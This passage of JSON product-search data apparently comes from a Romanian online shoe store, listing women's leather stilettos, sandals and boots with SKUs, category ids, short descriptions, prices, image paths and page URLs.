fucsia","s":"292sarpemov","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: FucsiaInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-059-01-1.png","u":"pantofi-dama-stiletto-cu-toc-mic-fucsia.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic verzi","s":"292sarpeverde","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: VerdeInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_piele_naturala_sarpe_verde.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-verzi.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic multicolor","s":"292sarpemulticolor","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama stiletto cu toc mic sunt confectionati din piele naturala imprimata tip sarpe, avand...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-061-1.png","u":"pantofi-dama-stiletto-cu-toc-mic-multicolor.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala roz","s":"149NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandale dama cu toc sunt confectionate din piele naturala, avand in interior captuseala italiana ...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-062-1.png","u":"sandale-dama-cu-toc-din-piele-naturala-roz.html","o":"product_search"},{"value":"Sandale dama cu toc mic bej","s":"293sarpebej","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 7 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala.jpg","u":"sandale-dama-cu-toc-mic-bej.html","o":"product_search"},{"value":"Sandale dama cu toc din piele bej","s":"950SARPEBEJ","c":["4","1","2","17","1","2","4"],"d":"Sandale dama cu toc gros sunt confectionate din piele naturala imprimata tip sarpe si piele natur...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-064-1_1_.png","u":"sandale-dama-cu-toc-din-piele-bej.html","o":"product_search"},{"value":"Pantofi dama stiletto rosii","s":"146sarperosu","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-065-1.png","u":"pantofi-dama-stiletto-rosii-374.html","o":"product_search"},{"value":"Pantofi dama stiletto toc gros galbeni","s":"147GALBENPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_toc_gros_piele_naturala_galben_7.jpg","u":"pantofi-dama-stiletto-toc-gros-galbeni.html","o":"product_search"},{"value":"Pantofi dama toc gros multicolor","s":"147sarpemulticolor","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-067-1.png","u":"pantofi-dama-toc-gros-multicolor.html","o":"product_search"},{"value":"Pantofi dama cu toc gros din piele negri","s":"540ncroco","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime toc: 5 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-070-2_1_.png","u":"pantofi-dama-cu-toc-gros-din-piele-negri.html","o":"product_search"},{"value":"Pantofi dama cu siret albastri","s":"226APN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: AlbastruTalpa: Crep","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_albastru_piele_naturala_2.jpg","u":"pantofi-dama-cu-siret-albastri.html","o":"product_search"},{"value":"Pantofi dama cu siret crem","s":"226CREMPN","c":["4","1","2","12","1","2","4","22","1","2","4","3","1","2","4","26","1","2","4","27","1","2","4"],"d":"Pantofi  dama cu siret sunt confectionati din piele naturala, avand in interior piele naturala, b...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_crem.jpg","u":"pantofi-dama-cu-siret-crem.html","o":"product_search"},{"value":"Sandale dama cu toc din piele nude","s":"09nude","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_comode_piele_naturala_nude_sidef.jpg","u":"sandale-dama-cu-toc-din-piele-nude-sidef.html","o":"product_search"},{"value":"Sandale dama cu toc din piele bej","s":"08sarpebej","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_sarpe_bej_elegante_cu_toc_gros_1.jpg","u":"sandale-dama-cu-toc-din-piele-bej-382.html","o":"product_search"},{"value":"Pantofi dama stiletto piele intoarsa neagra","s":"146NPI","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi-stiletto-negri-146npi_1.jpg","u":"pantofi-dama-stiletto-piele-intoarsa-neagra.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala galbeni","s":"146GALBENPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_galben_146galbenpn_1.jpg","u":"pantofi-dama-stiletto-piele-naturala-galbeni.html","o":"product_search"},{"value":"Pantofi dama stiletto piele intoarsa negri","s":"146NPI1","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_negru_piele_intoarsa_146npi1_1.jpg","u":"pantofi-dama-stiletto-piele-intoarsa-negri.html","o":"product_search"},{"value":"Pantofi dama stiletto piele lacuita rosii","s":"146RLAC","c":["4","1","2","13","1","2","4","21","1","2","4","23","1","2","4"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":149,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_rosii_lac146rlac_1.jpg","u":"pantofi-dama-stiletto-piele-lacuita-rosii.html","o":"product_search"},{"value":"Pantofi dama stiletto piele argintii","s":"146ARGINTIUPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: ArgintiuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_eleganti_146argintiupn_1.jpg","u":"pantofi-dama-stiletto-piele-argintii.html","o":"product_search"},{"value":"Pantofi dama stiletto piele intoarsa bleumarin","s":"146API","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_bleumarin_piele_intoarsa_146api_1.jpg","u":"pantofi-dama-stiletto-piele-intoarsa-bleumarin.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala rosii","s":"146RPN","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_rosu_piele_146rpn_1.jpg","u":"pantofi-dama-stiletto-piele-naturala-rosii.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala bej","s":"148BEJPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_stiletto_toc9_146bejpn_2.jpg","u":"pantofi-dama-stiletto-piele-naturala-bej.html","o":"product_search"},{"value":"Pantofi dama cu toc gros negri din piele","s":"147TGLACN","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4"],"d":"Pantofii dama cu toc gros sunt confectionati din piele naturala, avand in interior captuseala ita...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_piele_negru_toc_gros_147tglacn.jpg","u":"pantofi-dama-cu-toc-gros-negri-din-piele.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc gros albastri","s":"147APN","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4","23","1","2","4"],"d":"Material: Piele naturala Culoare: AlbastruInaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_piele_albastra_toc_gros_147apn_1.jpg","u":"pantofi-dama-stiletto-cu-toc-gros-albastri.html","o":"product_search"},{"value":"Sandale dama cu toc din piele roz","s":"149ROZPN","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Sandalele dama cu toc sunt confectionate din piele naturala, avand in interior captuseala italian...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_roz_149rozpn.jpg","u":"sandale-dama-cu-toc-din-piele-roz.html","o":"product_search"},{"value":"Sandale dama cu toc gros din piele sarpe bej","s":"950SARPEBEJ-1","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandalele dama tu toc gros sunt confectionati din piele naturala, avand in interior captuseala it...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_crem_piele_decupata_950sarpecrem.jpg","u":"sandale-dama-cu-toc-gros-din-piele-sarpe-bej.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic din piele negri","s":"292NPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_piele_292npn_1.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-din-piele-negri.html","o":"product_search"},{"value":"Pantofi dama cu toc mic din piele naturala bej","s":"292BEJPN","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4","26","1","2","4","27","1","2","4"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_bej_toc_mic.jpg","u":"pantofi-dama-cu-toc-mic-din-piele-naturala-bej.html","o":"product_search"},{"value":"Pantofi dama cu toc mic din piele unt sidef","s":"292UNTSIDEF","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Unt SidefInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_nunta_292untsidef.jpg","u":"pantofi-dama-cu-toc-mic-din-piele-unt-sidef.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic bleumarin","s":"292APN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_piele_bleumarin_toc_mic_292apn.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-bleumarin.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic din piele galbena","s":"292GALBENPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_galben_292galbenpn.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-din-piele-galbena.html","o":"product_search"},{"value":"Sandale dama din piele rosii","s":"149SARPEROSU","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandalele pentru dama cu toc rosii sunt confectionate din piele naturala, avand in interior captu...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_piele_rosu_149sarperosu.jpg","u":"sandale-dama-din-piele-rosii.html","o":"product_search"},{"value":"Sandale dama din piele naturala negre","s":"293NLF","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_toc_mic_293nlf.jpg","u":"sandale-dama-din-piele-naturala-negre.html","o":"product_search"},{"value":"Sandale dama din piele naturala cu funda rosii","s":"293RPNF","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandale pentru dama cu toc mic si funda, confectionate din piele naturala, avand in interior capt...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_piele_cu_funda_293rpnf.jpg","u":"sandale-dama-din-piele-naturala-cu-funda-rosii.html","o":"product_search"},{"value":"Sandale dama lac din piele naturala bej","s":"295LACBEJ","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandale pentru dama lacuite cu toc gros, confectionate din piele naturala, avand in interior capt...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_crem_decupata_toc_gros_293lacbej.jpg","u":"sandale-dama-lac-din-piele-naturala-bej.html","o":"product_search"},{"value":"Sandale dama din piele naturala cu toc bej","s":"08LAC+SARPEBEJ","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3"],"d":"Sandale pentru dama lacuite cu toc gros, confectionate din piele naturala si piele imprimata sarp...","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_piele_crem_sarpe_toc_gros_08lac_sarpebej.jpg","u":"sandale-dama-din-piele-naturala-cu-toc-bej.html","o":"product_search"},{"value":"Sandale dama din piele naturala aurii","s":"07AURIU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Auriu sidef Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_eleganta_auriu_toc_mic_07auriu.jpg","u":"sandale-dama-din-piele-naturala-aurii.html","o":"product_search"},{"value":"Sandale dama din piele naturala imprimata sarpe rosii","s":"950SARPEROSU","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandale pentru dama, confectionate din piele naturala imprimata sarpe, avand in interior captusea...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_piele_rosie_950sarperosu.jpg","u":"sandale-dama-din-piele-naturala-imprimata-sarpe-rosii.html","o":"product_search"},{"value":"Ghete dama din piele naturala neagra cu 2 catarame","s":"579NPN","c":["4","1","2","5","1","2","4","3","1","2","4","27","1","2","4"],"d":"Ghete dama din piele naturala neagra cu 2 catarame.Sunt confectionate din piele naturala, captusi...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_neagra_2_catarame.png","u":"ghete-dama-din-piele-naturala-neagra-cu-2-catarame.html","o":"product_search"},{"value":"Botine dama piele cu siret elegante","s":"32NPN","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 9 cm Talpa: TR Grosim...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_toc_imbracat_piele_naturala_2.jpg","u":"botine-dama-piele-cu-siret-elegante.html","o":"product_search"},{"value":"Pantofi dama stiletto piele negri toc gros multicolor ","s":"147NPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru - Multicolor Inaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_toc_gros_multicolor.jpg","u":"pantofi-dama-stiletto-piele-negri-toc-gros-multicolor.html","o":"product_search"},{"value":"Botine din piele negre cu siret ","s":"32NPN2","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele cu siret maro, confectionate manual.\r\nExterior: Piele naturala\r\nTalpa: Tunit\r\nC...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_piele_neagra_elegante_1.jpg","u":"botine-din-piele-negre-cu-siret.html","o":"product_search"},{"value":"Botine dama piele camel","s":"494MPN","c":["4","1","2","11","1","2","4","26","1","2","4"],"d":"Botine dama piele naturala confectionate manual.\r\nExterior: Piele naturala\r\nTalpa: Tunit\r\nCuloare...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_piele_maro_1.jpg","u":"botine-dama-piele-camel.html","o":"product_search"},{"value":"Botine dama cu toc din piele naturala","s":"766NPN","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3","23","1","2","3","25","1","2","3"],"d":"Botine dama din piele naturala confectionate manual.\r\nExterior: Piele naturala\r\nTalpa: TR\r\nCuloar...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_piele_neagra_catarama_1.png","u":"botine-dama-cu-toc-din-piele-naturala.html","o":"product_search"},{"value":"Botine dama cu fermoar piele intoarsa gri","s":"771GRIPI","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama cu fermoar piele intoarsa gri sunt confectionate din piele natural\u0103 intoarsa, captusi...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_gri.jpg","u":"botine-dama-cu-fermoar-piele-intoarsa-gri.html","o":"product_search"},{"value":"Botine dama elegante piele intoarsa negru","s":"770NPI","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama elegante piele intoarsa negru sunt confectionate din piele natural\u0103 intoarsa, captusi...","p":369,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc.jpg","u":"botine-dama-elegante-piele-intoarsa-negru.html","o":"product_search"},{"value":"Ghete dama piele naturala ascutite","s":"794NCPI","c":["3","1","2","4","1","2","3","5","1","2","3"],"d":"Ghete dama piele naturala ascutite sunt confectionate din piele natural\u0103, captusita cu blana pe i...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_cu_catarama_1_1.jpg","u":"ghete-dama-piele-naturala-ascutite.html","o":"product_search"},{"value":"Pantofi dama oxford piele naturala galbena","s":"226GALBEN","c":["4","1","2","12","1","2","4","22","1","2","4"],"d":"Pantofi dama oxford piele naturala galbena sunt confectionati din piele natural\u0103 avand in interio...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_galben_1.jpg","u":"pantofi-dama-oxford-piele-naturala-galbena-454.html","o":"product_search"},{"value":"Pantofi dama stiletto negri cu toc 7 cm ","s":"292NPN2","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_negri_toc_mic_1.jpg","u":"pantofi-dama-stiletto-negri-cu-toc-7-cm.html","o":"product_search"},{"value":"Sandale dama cu platforma argintiu","s":"712ARGINTIU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: ArgintiuInaltime toc: 10 cm Inaltime platforma: 2 cm Talpa: Tun...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_platforma_piele_naturala_argintiu_sidef_elegante_5.jpg","u":"sandale-dama-cu-platforma-argintiu.html","o":"product_search"},{"value":"Sandale dama cu toc din piele nude","s":"08NUDE","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_piele_naturala_nude_sidef_4.jpg","u":"sandale-dama-cu-toc-din-piele-nude.html","o":"product_search"},{"value":"Sandale dama cu toc din piele gri sidef","s":"10GRISIDEF","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Gri sidefInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_decupate_piele_naturala_nud_toc_gros_4.jpg","u":"sandale-dama-cu-toc-din-piele-gri-sidef.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala verde","s":"08VPN","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: VerdeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_verde_toc_comod_2.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-verde.html","o":"product_search"},{"value":"Sandale dama cu toc din piele galbena","s":"14GALBENPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_galben_eleganta_toc_comod_argintiu_3_1.jpg","u":"sandale-dama-cu-toc-din-piele-galbena.html","o":"product_search"},{"value":"Sandale dama cu toc din piele intoarsa neagra","s":"14NPI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_intoarsa_negru_toc_gros_decupate_2.jpg","u":"sandale-dama-cu-toc-din-piele-intoarsa-neagra.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala nude","s":"14NUDE","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_toc_gros_nude_sidef_2_1.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-nude.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala nude sidef","s":"13NUDE","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_nud_sidef_elegante_decupate_4_1.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-nude-sidef.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala nude roz","s":"12NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Nude RozInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_decupate_piele_naturala_roz_toc_stabil_4.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama din piele naturala verzi","s":"07VPN","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: Verde Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_.elegante_toc_mic_piele_naturala_verde_3.jpg","u":"sandale-dama-din-piele-naturala-verzi.html","o":"product_search"},{"value":"Sandale dama cu toc din piele bej","s":"09BEJPN","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_mic_piele_naturala_bej.jpg","u":"sandale-dama-cu-toc-din-piele-bej-467.html","o":"product_search"},{"value":"Sandale dama fara toc paun multicolor","s":"17PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Paun MulticolorTalpa: Poliuretan","p":199.2,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_talpa_joasa_piele_naturala_paun_color_3.jpg","u":"sandale-dama-fara-toc-paun-multicolor.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele nude","s":"295NUDEPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_ascutite_piele_naturala_crem_toc_gros_3.jpg","u":"sandale-dama-cu-toc-gros-piele-nude.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele naturala galben","s":"295GALBENMUSTAR","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_galben_mustar_3.jpg","u":"sandale-dama-cu-toc-gros-piele-naturala-galben.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele naturala intoarsa","s":"295NPI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_intoarsa_negru_toc_gros_3_1.jpg","u":"sandale-dama-cu-toc-gros-piele-naturala-intoarsa.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele naturala nude roz","s":"295NUDEPN-1","c":["4","1","2","17","1","2","4","3","1","2","4","27","1","2","4"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_barete_piele_naturala_roz_toc_gros_1.jpg","u":"sandale-dama-cu-toc-gros-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele naturala gri","s":"950SARPEGRI","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_piele_naturala_tip_sarpe_gri_2.jpg","u":"sandale-dama-cu-toc-gros-piele-naturala-gri.html","o":"product_search"},{"value":"Sandale dama elegante piele naturala gri flori","s":"176GRIFLORI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_ocazii_piele_naturala_1_1.jpeg","u":"sandale-dama-elegante-piele-naturala-gri-flori.html","o":"product_search"},{"value":"Sandale dama elegante piele naturala bronze","s":"176BRONZE","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BronzeInaltime toc: 8 cm Talpa: 